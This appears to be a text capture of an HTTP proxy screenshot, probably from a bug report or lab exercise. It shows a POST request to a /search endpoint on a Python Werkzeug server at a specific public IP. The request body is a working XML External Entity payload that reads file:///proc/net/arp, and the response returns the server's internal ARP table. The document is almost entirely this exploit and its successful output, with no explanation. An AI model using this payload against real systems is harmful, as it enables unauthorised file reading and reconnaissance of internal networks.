 Request
Pretty Raw Hex Headers \n
1 POST /search HTTP/1.1
2 Host: 103.178.230.155:8000
3 Content-Length: 81
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/118.0.5993.88 Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://103.178.230.155:8000
8 Referer: http://103.178.230.155:8000/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Cookie: csrftoken=uThLbwTBAB2A8luNH533F9dmX4D1s4xD
12 Connection: close
13
14 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///proc/net/arp"> ]><test>
&xxe;
</test>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.6
3 Date: Tue, 24 Oct 2023 18:14:45 GMT
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: DENY
6 Content-Length: 246
7 X-Content-Type-Options: nosniff
8 Referrer-Policy: same-origin
9 Cross-Origin-Opener-Policy: same-origin
10 Connection: close
11
12 <test>
IP address HW type Flags HW address Mask
Device
13 172.23.0.1 0x1 0x2 02:42:86:22:95:e8 * eth0
14 172.23.0.2 0x1 0x2 02:42:ac:17:00:02 * eth0
15 </test>